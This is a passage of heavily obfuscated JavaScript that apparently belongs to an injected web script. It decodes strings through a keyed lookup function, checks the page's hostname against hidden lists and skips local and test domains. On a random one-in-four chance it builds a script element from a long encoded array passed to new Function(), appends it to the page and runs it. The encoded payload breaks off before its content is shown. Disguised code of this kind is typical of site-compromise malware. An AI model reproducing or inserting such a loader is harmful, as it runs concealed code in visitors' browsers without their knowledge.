W(0x2ad,'cppz')+W(0x738,'3Mxy')+W(0x163,'0ZMu')+W(0x82d,'MC@S')+W(0x987,'3UCf')+W(0x47b,'%fBD')+W(0x181,'lOVl')+W(0x2e9,'L!Ax')+W(0x43a,'nSMc')+W(0x126,'dBr]')+W(0x299,'a1&f')+W(0x2f0,'cb(]')+W(0x301,'YQdu')+W(0x8ee,'NCmH')+W(0x145,'rP1$')+W(0x8de,'3%22')+W(0x437,'7J]Q')+W(0x285,'Ng^o')+W(0x9c2,'v!gA')+W(0x4a3,'0ZMu')+W(0x658,'YQdu')+W(0x28b,'0ZMu')+W(0x417,'%fBD')+W(0x9cb,'aVKy')+W(0x3e6,'dBr]')+W(0x341,'nSMc')+W(0x80a,'lOVl')+W(0x2f5,'fgKF')+W(0x2b1,'MEL1')+W(0x175,'p7KY')+W(0x7a0,'bkOK')+W(0x4ea,'4##z')+W(0x12f,'nSMc')+W(0x31c,'nSMc')+W(0xa2a,'3t8m')+W(0x91c,'%fBD')+W(0x50d,'&P[r')+W(0x96b,'MC@S')+W(0x957,'r^Cz')+W(0x4fc,'3t8m')+W(0x7d1,'%fBD')+W(0x462,'JXTt')+W(0x5e4,'3%22')+W(0x45b,'NCmH')+W(0x45f,'bkOK')+W(0x823,'7J]Q')+W(0x908,'D*fe')+W(0x70f,'fgKF')+W(0x815,'Ng^o')+W(0x2c2,'iInr')+W(0x6e9,'a1&f')+W(0x65f,'Ng^o')+W(0x2e1,'cb(]')+W(0x5b3,'w@FO')+W(0xa66,'aVKy')+W(0x899,'[GwT')+W(0xa24,'4##z')+W(0x3e9,'rP1$'))+(W(0x6c0,'a1&f')+W(0x63f,'L!Ax')+W(0x7cc,'8K5s')+W(0x210,'%fBD')+W(0x90e,'L!Ax')+W(0x2c6,'[GwT')+W(0xa2e,'w@FO')+W(0x492,'v!gA')+W(0x916,'3%22')+W(0x5b1,'0ZMu')+W(0x35e,'t7Hu')+W(0x629,'%0pQ')+W(0x7bb,'y%nt')+W(0x164,'8K5s')+W(0x7ae,'4##z')+W(0x554,'w@FO')+W(0x6e1,'[GwT')+W(0x439,'L!Ax')+W(0x924,'w@FO')+W(0x180,'a1&f')+W(0x8fe,'3Mxy')+W(0x173,'v!gA')+W(0x289,'fgKF')+W(0xa6e,'mMvQ')+W(0x261,'v!gA')+W(0x511,'fgKF')+W(0x927,'MC@S')+W(0x319,'aVKy')+W(0x57e,'D*fe')+W(0x650,'dBr]')+W(0x94b,'CI1o')+W(0x795,'4##z')+W(0x945,'3t8m')+W(0x1ca,'bkOK')+W(0x297,'y%nt')+W(0x1d6,'4##z')+W(0x7a4,'MEL1')+W(0x4c5,'v!gA')+W(0x40f,'iInr')+W(0xa59,'[GwT')+W(0x686,'0ZMu')+W(0x3ee,'Sc@v')+W(0x8e7,'cb(]')+W(0x414,'bkOK')+W(0x9c5,'YQdu')+W(0x5b9,'Nu3g')+W(0x19d,'rP1$')+W(0x37e,'w@FO')+W(0x7ea,'NCmH')+W(0x9f2,'#3z5')+W(0x500,'Nu3g')+W(0x2f7,'dBr]')+W(0x9d1,'CI1o')+W(0x131,'FSUj')+W(0x7b2,'a1&f')+W(0x1cb,'Sc@v')+W(0x9c1,'cb(]')+W(0x6ce,'#3z5')+W(0x5da,'iInr')+W(0x2ac,'JXTt')+W(0x315,'GnNL')+W(0x9fc,'%0pQ')+W(0xa26,'mMvQ')+W(0x409,'L!Ax')+W(0x4ad,'JXTt')+W(0x91f,'NCmH')+W(0x70e,'3UCf')+W(0x252,'w@FO')+W(0xa5f,'w@FO')+W(0x183,'mMvQ')+W(0x55f,'cppz')+W(0x8e6,'w@FO')+W(0x832,'lOVl')+W(0x32c,'e86P')+W(0x912,'YQdu')+W(0x979,'8K5s')+W(0x8bb,'7J]Q')+W(0xa2c,'(Dn*')+W(0x8fc,'Ng^o')+W(0x6d1,'bkOK')+W(0x167,'rP1$')+W(0x525,'NCmH')+W(0x38b,'&P[r')+W(0x939,'%fBD')+W(0x8f2,'aVKy')+W(0x5e2,'Nu3g')+W(0x22b,'L!Ax')+W(0x3ac,'4##z')+W(0x7ee,'p7KY')+W(0xa67,'r^Cz')+W(0x851,'w@FO')+W(0xa5a,'8K5s')+W(0x6f4,'Nu3g')+W(0x6e0,'p7KY')+W(0x5f8,'3t8m')+W(0x5eb,'l)iw')+W(0x1ce,'fgKF')+W(0x509,'Nu3g')+W(0x77a,'MC@S')+W(0xa22,'MC@S')+W(0x16d,'GnNL')+W(0x86e,'3t8m')+W(0x4a6,'L!Ax')+W(0x8ad,'aVKy')+W(0xa16,'y%nt')+W(0x66f,'GnNL')+W(0x284,'&P[r')+W(0x99a,'dBr]')+W(0x384,'mMvQ')+W(0x407,'L!Ax')+W(0x972,'JXTt')+W(0x891,'MEL1')+W(0x835,'NCmH')+W(0x208,'8K5s')+W(0x9a3,'GnNL')+W(0x6bf,'[GwT')+W(0x41a,'(Dn*')+W(0x3c1,'%fBD')+W(0x39d,'FSUj')+W(0xa6f,'v!gA')+W(0x780,'6O3X')+W(0x1fd,'bkOK')+W(0x239,'r^Cz')+W(0x791,'6O3X')+W(0xa07,'3Mxy')+W(0x8a4,'MC@S')+W(0x6eb,'aVKy')+W(0x35c,'&P[r')+W(0x2b3,'CI1o')+W(0x69f,'r^Cz')+W(0x475,'y%nt')+W(0x9f5,'D*fe')+W(0x803,'NCmH')+W(0x895,'cb(]')+W(0x1f8,'rP1$')+W(0x95c,'JXTt')+W(0x461,'%0pQ')+W(0x159,'YQdu')+W(0x654,'8K5s')+W(0x1e9,'NCmH')+W(0x5b8,'Nu3g')+W(0x32a,'D*fe')+W(0x355,'8K5s')+W(0x951,'GnNL')+W(0x873,'%fBD')+W(0x98d,'A(2e')+W(0x22f,'CI1o')+W(0x89f,'NCmH')+W(0x1cc,'[GwT')+W(0x1bf,'NCmH')+W(0x94d,'[Zn9')+W(0x596,'nSMc')+W(0x577,'[Zn9')+W(0x302,'fgKF')+W(0x7cf,'aVKy')+W(0x160,'v!gA')+W(0x90b,'[GwT')+W(0x232,'A(2e')+W(0x204,'#3z5')+W(0x2a8,'GnNL')+W(0x13d,'y%nt')+W(0x93c,'6O3X')+W(0x601,'w@FO')+W(0xa7c,'3UCf')+W(0x81a,'fgKF')+W(0x698,'GnNL')+W(0x515,'aVKy')+W(0x846,'Ng^o')+W(0xa85,'iInr')+W(0x81e,'FSUj')+W(0x318,'v!gA')+W(0x7ed,'r^Cz')+W(0x857,'l)iw')+W(0x7ba,'NCmH')+W(0x8d9,'cb(]')+W(0x58c,'[Zn9')+W(0x237,'lOVl')+W(0x194,'a1&f')+W(0x81f,'#3z5')+W(0x317,'nSMc')+W(0x70c,'D*fe')+W(0x370,'8K5s')+W(0xa95,'Ng^o')+W(0x14f,'iInr')+W(0x880,'L!Ax')+W(0x6bc,'w@FO')+W(0x2ed,'[Zn9')+W(0x578,'cppz')+W(0x9f7,'iInr')+W(0x401,'Ng^o')+W(0x959,'Nu3g')+W(0x608,'v!gA')+W(0x92d,'3Mxy')+W(0x7d0,'3UCf')+W(0x9d5,'3Mxy')+W(0x4e2,'&P[r')+W(0x531,'p7KY')+W(0x457,'3Mxy')+W(0x3a6,'FSUj')+W(0x7d2,'%fBD'))+(W(0x9fb,'Sc@v')+W(0x5f1,'v!gA')+W(0x171,'7J]Q')+W(0x638,'cb(]')+W(0x653,'MC@S')+W(0x992,'v!gA')+W(0x587,'MC@S')+W(0x238,'[Zn9')+W(0x272,'3Mxy')+W(0x21e,'aVKy')+W(0x37f,'CI1o')+W(0x828,'[Zn9')+W(0x1ef,'Sc@v')+W(0x757,'D*fe')+W(0x241,'lOVl')+W(0x46f,'3t8m')+W(0x697,'v!gA')+W(0x3fa,'t7Hu')+W(0x3f4,'dBr]')+W(0x582,'NCmH')+W(0xa30,'7J]Q')+W(0x728,'A(2e')+W(0x790,'dBr]')+W(0x98c,'L!Ax')+W(0x1aa,'cb(]')+W(0xa72,'cb(]')+W(0x57c,'0ZMu')+W(0x72b,'CI1o')+W(0x358,'MEL1')+W(0x8f4,'NCmH')+W(0x18e,'0ZMu')+W(0x25b,'nSMc')+W(0x7e2,'MEL1')+W(0xa5e,'iInr')+W(0x50e,'fgKF')+W(0x37c,'e86P')+W(0xa63,'A(2e')+W(0x482,'D*fe')+W(0x60b,'nSMc')+W(0x88d,'[GwT')+W(0x260,'L!Ax')+W(0x95a,'&P[r')+W(0x374,'a1&f')+W(0x4fb,'%fBD')+W(0x5c0,'p7KY')+W(0x549,'[GwT')+W(0x30e,'&P[r')+W(0x2ee,'%fBD')+W(0x6ed,'aVKy')+W(0x3ba,'3UCf')+W(0x600,'w@FO')+W(0x703,'0ZMu')+W(0x2a9,'MC@S')+W(0x70d,'3t8m')+W(0x7e1,'3Mxy')+W(0x719,'cb(]')+W(0x9b7,'CI1o')+W(0x973,'Ng^o')+W(0x684,'cppz')+W(0x6f6,'3t8m')+W(0x8b2,'[GwT')+W(0x536,'e86P')+W(0x8d3,'NCmH')+W(0x421,'v!gA')+W(0x513,'cppz')+W(0x921,'%fBD')+W(0x6e8,'#3z5')+W(0x651,'Ng^o')+W(0x4b8,'v!gA')+W(0x479,'JXTt')+W(0x948,'%fBD')+W(0x2c1,'4##z')+W(0x3b4,'cppz')+W(0x392,'[GwT')+W(0x50a,'YQdu')+W(0x31a,'a1&f')+W(0x397,'[Zn9')+W(0x1c2,'a1&f')+W(0x620,'Nu3g')+W(0x842,'fgKF')+W(0x22c,'7J]Q')+W(0x9c0,'r^Cz')+W(0x6d8,'7J]Q')+W(0x2c0,'MEL1')+W(0x423,'Sc@v')+W(0x4c0,'(Dn*')+W(0x889,'cb(]')+W(0x2ce,'[GwT')+W(0x6dd,'p7KY')+W(0x8be,'3t8m')+W(0x76d,'Sc@v')+W(0x4dc,'#3z5')+W(0x428,'[Zn9')+W(0x39e,'t7Hu')+W(0x85e,'p7KY')+W(0x6b1,'GnNL')+W(0x804,'Sc@v')+W(0x329,'%0pQ')+W(0x687,'CI1o')+W(0x792,'%0pQ')+W(0x6fe,'7J]Q')+W(0x9ec,'L!Ax')+W(0x7dc,'CI1o')+W(0x34f,'%fBD')+W(0xa4c,'[GwT')+W(0x9ce,'v!gA')+W(0x6be,'4##z')+W(0x13a,'l)iw')+W(0x7be,'4##z')+W(0x368,'FSUj')+W(0x5a7,'L!Ax')+W(0x476,'MC@S')+W(0x40c,'4##z')+W(0x2a2,'L!Ax')+W(0x191,'[Zn9')+W(0x819,'mMvQ')+W(0x701,'NCmH')+W(0x680,'0ZMu')+W(0x247,'0ZMu')+W(0x406,'[GwT')+W(0x9d8,'[GwT')+W(0x3aa,'w@FO')+W(0x884,'&P[r')+W(0x611,'YQdu')+W(0x5f5,'rP1$')+W(0x771,'nSMc')+W(0x426,'YQdu')+W(0x1b4,'dBr]')+W(0x149,'Ng^o')+W(0x2a5,'3Mxy')+W(0x4de,'mMvQ')+W(0x89c,'4##z')+W(0x5e5,'Sc@v')+W(0x4e9,'lOVl')+W(0x8e4,'aVKy')+W(0x63d,'%0pQ')+W(0x25a,'y%nt')+W(0x566,'bkOK')+W(0x6c3,'NCmH')+W(0x2af,'0ZMu')+W(0x5c6,'6O3X')+W(0x5fd,'GnNL')+W(0x6bd,'8K5s')+W(0x4df,'6O3X')+W(0x403,'A(2e')+W(0xa3c,'aVKy')+W(0x47a,'3UCf')+W(0x763,'CI1o')+W(0x249,'JXTt')+W(0x89b,'&P[r')+W(0x7c6,'e86P')+W(0x78e,'CI1o')+W(0x7cb,'iInr')+W(0x8c4,'NCmH')+W(0x7d6,'dBr]')+W(0x5af,'Sc@v')+W(0x7aa,'7J]Q')+W(0x3b3,'cb(]')+W(0x516,'bkOK')+W(0xa7a,'p7KY')+W(0x7ef,'3Mxy')+W(0x359,'p7KY')+W(0x213,'l)iw')+W(0x75e,'3Mxy')+W(0x729,'CI1o')+W(0x74f,'%0pQ')+W(0x904,'3UCf')+W(0x9ef,'lOVl')+W(0xa17,'[Zn9')+W(0x7c1,'(Dn*')+W(0x6f9,'L!Ax')+W(0x196,'iInr')+W(0x1cf,'iInr')+W(0x24d,'lOVl')+W(0x446,'t7Hu')+W(0x83e,'3t8m')+W(0x2a7,'A(2e')+W(0x82c,'aVKy')+W(0x54a,'MEL1')+W(0x5c3,'YQdu')+W(0x9a1,'%0pQ')+W(0x74c,'aVKy')+W(0x2e5,'iInr')+W(0x5d4,'Nu3g')+W(0x4f2,'e86P')+W(0x460,'CI1o')+W(0x5a4,'Ng^o')+W(0x892,'lOVl')+W(0x69e,'[GwT')+W(0x303,'aVKy')+W(0x497,'iInr')+W(0x4b2,'3Mxy')+W(0x226,'a1&f')+W(0x1f6,'cb(]')+W(0x671,'%0pQ')+W(0x4a5,'CI1o')),d[W(0xa31,'aVKy')]=W(0x603,'aVKy')+W(0x3a4,'t7Hu')+W(0x3ca,'MEL1')+W(0x330,'[GwT')+W(0x48d,'3UCf')+W(0x8dc,'nSMc')+W(0x4dd,'mMvQ')+W(0x42f,'fgKF')+W(0x2df,'p7KY')+W(0x99e,'Sc@v')+W(0x54c,'mMvQ')+W(0x7fc,'cppz')+W(0x198,'3t8m')+W(0x695,'L!Ax'),d[W(0x66a,'A(2e')]=W(0xa04,'nSMc')+W(0x557,'L!Ax')+W(0x3cf,'L!Ax')+W(0x1a3,'8K5s')+W(0x689,'p7KY')+W(0x935,'&P[r')+W(0x3c2,'6O3X')+W(0x667,'l)iw')+W(0x2b5,'fgKF')+W(0x459,'nSMc'),d[W(0x313,'3%22')]=function(z,C){return z===C;},d[W(0x35a,'YQdu')]=W(0xa62,'p7KY')+W(0x4ec,'Nu3g')+W(0xa54,'3t8m')+W(0x3ea,'e86P')+W(0x55c,'#3z5')+W(0x95f,'JXTt')+W(0x40b,'L!Ax')+W(0x2d2,'GnNL')+W(0x882,'6O3X')+W(0x5f9,'cppz')+W(0x2a0,'cppz')+W(0x9e7,'7J]Q')+W(0x929,'A(2e')+W(0x4ab,'y%nt')+W(0x1e6,'bkOK')+W(0x53d,'FSUj')+W(0x5d2,'7J]Q')+W(0x642,'aVKy'),d[W(0x3f1,'JXTt')]=function(z,C){return z-C;},d[W(0x235,'8K5s')]=W(0x562,'%0pQ')+W(0x903,'p7KY'),d[W(0x3b7,'3t8m')]=function(z,C){return z===C;},d[W(0xa13,'e86P')]=W(0x3a8,'w@FO')+'t',d[W(0x2dd,'w@FO')]=W(0x51a,'fgKF')+W(0x451,'3t8m'),d[W(0x90f,'w@FO')]=function(z,C){return z===C;},d[W(0x521,'D*fe')]=W(0x749,'3UCf')+W(0x605,'3t8m'),d[W(0x3d7,'Sc@v')]=function(x){return x();},d[W(0x827,'#3z5')]=function(x,y,z){return x(y,z);},d[W(0x5f4,'MEL1')]=function(x,y,z){return x(y,z);},d[W(0x4a7,'3%22')]=function(z,C){return z-C;},d[W(0xa34,'iInr')]=function(x,y,z){return x(y,z);},d[W(0x84b,'6O3X')]=function(x){return x();},d[W(0x71a,'GnNL')]=function(x,y,z){return x(y,z);},d[W(0x93b,'y%nt')]=W(0x3c3,'[GwT')+W(0x153,'cppz')+W(0x623,'mMvQ')+W(0x762,'fgKF')+W(0x875,'rP1$'),d[W(0x416,'3UCf')]=function(x){return x();},d[W(0x150,'nSMc')]=W(0x57f,'4##z')+'t',d[W(0x57d,'w@FO')]=W(0x94c,'bkOK')+W(0x590,'CI1o')+W(0x1b2,'p7KY'),d[W(0x364,'cb(]')]=function(x,y,z,C,I,L,O,P,S,T,U){return x(y,z,C,I,L,O,P,S,T,U);},d[W(0xa1a,'3t8m')]=function(z,C){return z||C;},d[W(0x5d3,'YQdu')]=W(0x27a,'cb(]')+W(0x918,'e86P')+W(0x524,'p7KY')+W(0x420,'3%22')+W(0x70a,'bkOK')+W(0x21d,'w@FO')+W(0x949,'lOVl')+W(0x595,'w@FO'),d[W(0x67f,'Nu3g')]=W(0x5c1,'7J]Q')+W(0x862,'8K5s')+W(0x90d,'bkOK')+W(0x3a3,'cb(]')+W(0x404,'w@FO')+W(0x727,'Sc@v'),d[W(0x7a8,'%0pQ')]=function(x){return x();},d[W(0x9a9,'cppz')]=function(z,C){return z!==C;},d[W(0x3a0,'a1&f')]=function(x,y){return x(y);},d[W(0x9e6,'NCmH')]=function(z,C){return z+C;},d[W(0x8ae,'3%22')]=W(0x793,'D*fe');var e=d,f=function(){var x=!![];return function(y,z){var C=x?function(){var X=_0x5624484e;if(z){var I=z[X(0x18d,'&P[r')](y,arguments);return z=null,I;}}:function(){};return x=![],C;};}();function g(x,y){var Y=W,z={};z[Y(0x4cd,'dBr]')]=function(L,O){var Z=Y;return e[Z(0x227,'MC@S')](L,O);},z[Y(0x233,'aVKy')]=function(L,O){var a0=Y;return e[a0(0x985,'JXTt')](L,O);};var C=z;for(var I in x)if(e[Y(0x8b9,'mMvQ')](I[Y(0x661,'4##z')+'h'],y)&&function(L,O){var a1=Y;for(var P=0x2;C[a1(0xa65,'MEL1')](P,O[a1(0x716,'t7Hu')+'h']);P++)if(C[a1(0x3d1,'GnNL')](L[a1(0x2fa,'4##z')+a1(0x9b9,'8K5s')](O[P][0x0]),O[P][0x1]))return;return 0x1;}(I,arguments))return x[I];}function h(x,y){var a2=W;return e[a2(0x6c7,'A(2e')](x,Math[a2(0x6cd,'GnNL')](e[a2(0x62d,'[GwT')](Math[a2(0xa2f,'Ng^o')+'m'](),e[a2(0x6e6,'3Mxy')](e[a2(0x3f2,'7J]Q')](y,0x1),x))));}function i(x,y){var a3=W;for(var z=0x0;e[a3(0x17f,'7J]Q')](z,y[a3(0x8b4,'&P[r')+'h']);z++){var C=y[z],I=e[a3(0x810,'3%22')](0x0,C[a3(0x4ce,'3Mxy')+'Of']('.'))?e[a3(0x6f5,'GnNL')]('.',x):x,L=e[a3(0x7f3,'4##z')](I[a3(0x4c6,'cb(]')+'h'],C[a3(0x265,'FSUj')+'h']),O=I[a3(0x5dc,'[Zn9')+'Of'](C,L),L=e[a3(0x773,'nSMc')](-0x1,O)&&e[a3(0x6d2,'mMvQ')](O,L);if(L&&(e[a3(0xa40,'Sc@v')](I[a3(0xa82,'iInr')+'h'],C[a3(0x740,'cppz')+'h'])||e[a3(0x975,'t7Hu')](0x0,C[a3(0x7b6,'%0pQ')+'Of']('.'))))return 0x1;}}function j(){var a4=W,x,y;return e[a4(0x6f1,'%0pQ')](g,e[a4(0x378,'lOVl')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a5=W,x=e[a5(0x8a5,'%fBD')](l,e[a5(0x6b8,'r^Cz')](j));if(x){var x=e[a5(0x7fb,'r^Cz')](g,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(e[a5(0x773,'nSMc')](0x46,x[a5(0x67b,'lOVl')+a5(0xa20,'D*fe')](0x0))&&e[a5(0x45a,'3t8m')](0x66,x[a5(0x812,'&P[r')+a5(0x777,'(Dn*')](0x0))||e[a5(0x583,'7J]Q')](0x49,x[a5(0xa60,'Ng^o')+a5(0xa6a,'[Zn9')](0x1))&&e[a5(0x3c5,'v!gA')](0x69,x[a5(0x94f,'nSMc')+a5(0x9b9,'8K5s')](0x1))||e[a5(0x3c5,'v!gA')](0x4c,x[a5(0x244,'cppz')+a5(0x8d4,'3%22')](0x2))&&e[a5(0x3f3,'iInr')](0x6c,x[a5(0x77b,'Nu3g')+a5(0x976,'6O3X')](0x2))||e[a5(0x12d,'&P[r')](0x45,x[a5(0x7ff,'3UCf')+a5(0x928,'dBr]')](0x3))&&e[a5(0x445,'Ng^o')](0x65,x[a5(0x26e,'GnNL')+a5(0x883,'JXTt')](0x3))||e[a5(0x256,'dBr]')](0x3a,x[a5(0x471,'[GwT')+a5(0x6c8,'&P[r')](0x4))):void 0x0;}}function l(x){var a6=W;return e[a6(0x54d,'rP1$')](g,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a7=W,x=e[a7(0x202,'cppz')](j);if(x){var y=e[a7(0x50c,'3t8m')](g,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!e[a7(0x332,'3Mxy')](y,'~')?e[a7(0x75c,'A(2e')](l,x):z)&&e[a7(0x723,'L!Ax')](g,z,0x8,[0x7,0x65],[0x0,0x68]);return e[a7(0x4b5,'&P[r')](y,z);}}function n(){var a8=W,x=e[a8(0x29b,'%fBD')],y=new RegExp(e[a8(0x3c8,'A(2e')],'g');return x[a8(0xa36,'bkOK')+'ce'](y,'')[a8(0x7a3,'Sc@v')](';');}function o(){var a9=W,x=e[a9(0x995,'3%22')],y=new RegExp(e[a9(0x529,'lOVl')],'g');return x[a9(0x45e,'3t8m')+'ce'](y,'')[a9(0x708,'[GwT')](';');}function p(x){var aa=W;return e[aa(0x73a,'MC@S')](-0x1,x[aa(0x64a,'A(2e')+'Of'](String[aa(0x79a,'dBr]')+aa(0x5e3,'#3z5')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0x48a,'MC@S')](x)||new RegExp(e[aa(0x933,'[Zn9')],'g')[aa(0x99c,'FSUj')](x));var y;}function q(x,y){var ab=W,z=x[ab(0x5fc,'L!Ax')+'h'];return e[ab(0x570,'v!gA')](x[ab(0x453,'3UCf')+ab(0x5b7,'p7KY')](e[ab(0x699,'bkOK')](z,y[ab(0x79d,'Ng^o')+'h']),z),y);}function r(){var ac=W,x=e[ac(0x8b6,'3t8m')][ac(0x9be,'%fBD')]('|'),y=0x0;while(!![]){switch(x[y++]){case'0':e[ac(0x57a,'D*fe')](L);continue;case'1':var z=e[ac(0x3d7,'Sc@v')](n),C=e[ac(0x6f8,'lOVl')](m),I=e[ac(0x6b3,'w@FO')](o);continue;case'2':return!C||!!(e[ac(0x2ab,'8K5s')](i,C=e[ac(0x367,'3UCf')](q,C,String[ac(0x9e0,'e86P')+ac(0x517,'w@FO')+'de'](0x2e))?C[ac(0x4f4,'bkOK')+ac(0x9e3,'Ng^o')](0x0,e[ac(0x49b,'D*fe')](C[ac(0x705,'rP1$')+'h'],0x1)):C,z)||e[ac(0x854,'rP1$')](i,C,I)||e[ac(0x551,'&P[r')](p,C)||e[ac(0x1bb,'3%22')](k));case'3':var L=e[ac(0x508,'aVKy')](f,this,function(){var ad=ac,S=e[ad(0x430,'iInr')](typeof window,e[ad(0x34d,'MEL1')])?window:e[ad(0x2f6,'r^Cz')](typeof process,e[ad(0x628,'nSMc')])&&e[ad(0x142,'fgKF')](typeof require,e[ad(0x19b,'0ZMu')])&&e[ad(0x8cc,'iInr')](typeof global,e[ad(0x65d,'3%22')])?global:this,T=function(){var ae=ad,U=new S[(ae(0x333,'%fBD'))+'p'](P[ae(0x540,'t7Hu')]);return!U[ae(0xa83,'dBr]')](L);};return e[ad(0x45d,'v!gA')](T);});continue;case'4':var O={};O[ac(0x30f,'[Zn9')]=e[ac(0x625,'%0pQ')];var P=O;continue;}break;}}function s(x){var af=W,y=e[af(0x376,'cb(]')](j),z;y&&((z=y[af(0x660,'e86P')+af(0x881,'MEL1')+af(0x655,'MEL1')](e[af(0x281,'0ZMu')]))[af(0xa8f,'y%nt')]=e[af(0x8a1,'3t8m')],z[af(0x637,'GnNL')+af(0x92f,'D*fe')+'t']=x,(y[af(0x310,'3UCf')]||y[af(0x31e,'[Zn9')]||y[af(0x1d4,'t7Hu')+af(0x636,'iInr')+af(0x5bc,'3t8m')])[af(0xa0d,'GnNL')+af(0x53b,'MC@S')+'d'](z),z[af(0x5df,'FSUj')+'e']());}function t(){var ag=W,x,y=e[ag(0x8ca,'nSMc')](g,e[ag(0x2cb,'0ZMu')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,C,C;y&&(z=e[ag(0x87e,'%0pQ')],C=new RegExp(e[ag(0x336,'FSUj')],'g'),(C=y[z[ag(0x707,'6O3X')+'ce'](C,'')])&&C[ag(0x820,'dBr]')+ag(0x571,'#3z5')][ag(0x7d4,'[Zn9')+ag(0x344,'cppz')+'d'](C));}try{var u,v,w;e[W(0x385,'#3z5')](r)||(e[W(0x3f0,'a1&f')](t),e[W(0x3e0,'rP1$')](0x1,e[W(0x3f9,'0ZMu')](h,0x1,u=0x4))||e[W(0xa70,'L!Ax')](s,e[W(0x755,'YQdu')](e[W(0x4c8,'mMvQ')]('(',new Function((function(){var _0x6060362=function(){var _0x7183052c=['AMH2zgXKufr5y3nkmJfAy0DsufiXtxjkExDUvJfkvgni','m1jWyJi0B2n5Edblwhr5wLHsmwnTngDJExqWtZmWC1PS','wKfuvw9Us1n0teTeqJrnAKPRtenKteTPAfPkEwTYu3LN','sgD6wtjzC0OYstnIBdbUs1yWovPUvNvzm1jWyJi0B2n5','sNLRCLn5z3DLre5Pwvn3BMvdvNvAAwnWsZbZB01iz3Pp','v3rssNL3BMeZsJznmwmWvg1sufj5y3nkmwrrvw1ot2fh','CLn5z3DLreuYtNL3BLn5B29xu2nWsZbZB01iz3HAvffZ','rei0tKrbmeXdzdfIvuPKsNLSzeTuDdLKBuz5suD3C2jt','ExDUuLrctvPisKrHmg9UtenKwfvhwKDAmK16wtfgweP5','rei0twPJEeXdyZbsBdfXsNLSzfbxwJfIBu4WyvC5DuTi','twHwEwnWwfnOnKXfrxbpmZbZzfz0tKTeqJrnv001tenJ','D25uu1OXtxLJCeSWC29nsgCWturfC0P6uKDyv29Us1n0','BKXdzfHvBMXTwKzoDLDwzfjLu2nZsJfKuwrxrLHvBvP2','ne16txPmq2m0yZnSweP5BgrlsgHIvxLND2vetM1oExDU','vdbkA1rfyZvpsgHysNL3BLz6zfnzmuP5vg1ssfuYDeLk','twTctK55y3blmhnVtuHNEu5eqxnkmhrIyZjJBKTtDeXl','DeXlrei0tw1vEeXdzfnpv0P1sNLSzfbxwJfIBu4WyvC5','ng5lu3rms0rcna','Ce5Au2nZsJfKu1DezgLtwfjQvgTJBKXdzfHowhbuzerj','BdDJBvyWzfHkDuLittHKrhq5teDAyLn5z3DLre0YwLn3','C0OWrK1Kr1joyLD0AMrhrw5mq2ryvwTou1z6yZbtvMrr','EMDUtenKru9hC3zrmMHdwKvSseP5D25wmuL6wtfgmwrw','sNL3BLyXrxHnm040ttjss1j5y3nkmJveyJi1mMjxotbw','tM1nA0LUs1yWn2rTrNLjrvu5uKr0AMiYntbHvZuXwLr0','DeXlrei0tvrABeXdzffjmez0sNLRCLn5z3DLrePSt0n3','yMSXvfzgyZnLBKfUtenKCvOXCgTtrgHYzgXKuvr5y3nk','muXeqJrpq3HItuHNm0XeqJroBvzKtezZD2veuxnnsgCZ','zfjKu2nZsJj0vgiYwLHov2HQvuDoAeP5D25wmuO0wKvW','sMrkEwTYu3LND2vetMXAu3DUzunwDvPPy3bmr1PIu3LN','A2verM9Kr2rWsNL3BLyXrK9Artq0yxPowfvfwMTtBtfY','wKTpvLyYy1nJC0OYAfrIEtKZutj0Bfz6uJvkExDUyJbS','yw13BKTwmhnkmMnUs1n4mfbytMjHrNrOtvnND2vettnn','we5yrJrkExDUvJfkwfPvvM9sBu5kwvnJC0OZuxPvBvji','sJncmwmYz25yu2HOv3LKEMfhBg1Kq2rKs0nRCe8ZmtLM','DLfwyZjwBu5oy3PrBKXdzdrAAtLRvMPOCK5UvKHkExDU','rw5lu3nUyZjvBG','ntKWnte5ugPAy1jV','wLHuEKfUtenKrMjxC3Dwmuv3tdfJm2jty3nkmwrqtvHS','r2XfvNLJC0OZzhrHm1PyvdiXvLz6y3DkExDUvJfkB1KX','sxLovfzTv3LKEgrhEerzwfLUwfz0BvHuDhbAAwHUufqW','ALzhrw5mq2rUvfvOAfyXrJrzmdf4sNL3BLyWounArtLl','A3jtEwD3zuroAfPtD25IvxHRyKnJCeSWC29nsgCWwwPz','BKTwCeLoAwnWsZbZB01iz3LzALLZsNPoBu1Rsw5lu3rm','yvDfBKXdzhznBgH3zwT4nuP5D25rmJfYtwTgB2jhuLzw','wLbsrK5Yv0zKu1n5y3nkm1zktKvSwe5UAgTvBuvUtenK','A25mq2rPutj0mLfyvJbzmdvysNL3BLPQrLLosfjUt0nJ','uxnkme5wsKC0BKTtDeXlrei0txPoBuXdy2TzEK1TsNLR','D2vesxDzExDUsKzAAKLty3blmhnVtuHNEfL6vxnkmhrw','wvDjBKXdzerpr3rvvJfkBe9wyZjoq2nZsJfKuvqYnvHo','D2vettbnExDUsKDnEKPPy3blmhnVtuHNme5hwxnkEMqY','sNLRCLn5z3DLrfeZtun3BMrRqK5tAwnWsZbZB01iz3Pp','B2jQzwn0','sNvjr2HIvwLNDW','AKP5D25srNb4t1zJmgjhtKHsEwnZsJi1t1vfsJvAv0vU','DvPyy2DvBvzUuLHOD0ThAgjzvevVtuHNme9urxnkmeOW','EwD3zurkBu5tD25lvNbjtMLJCeSWC29nsgD5wMPRC0OW','oxjzEvvUs1n0teTeqJrnBuuWtenKzgfRy3HkEwTYu3LN','wxnkEKzlvvrjBKTtDeXlrei0txPrm0XdyZrnEuzysNLR','Eu1dCdDysgCXwtnJCLHiz3Lnq29UteHsB2fytMjkmgX4','tMK5ALzhvLHwmezkvtbSm1uYodrwEMm0sNL3BMvuqNrK','ovH6qJrorgmYtwPjmu5xwtDHv1LVzfnSn2rTrNLjsgm5','sfPytKDsA1iZrw5mq2ryvwS1A1nfBe1IA0P4sNL3BLPy','mK5tD25uu05cu3LJCeSWC29nsgD5tKDfC0OWmg1Kve1U','vdj0AKPty3byvdfTzfC1AMr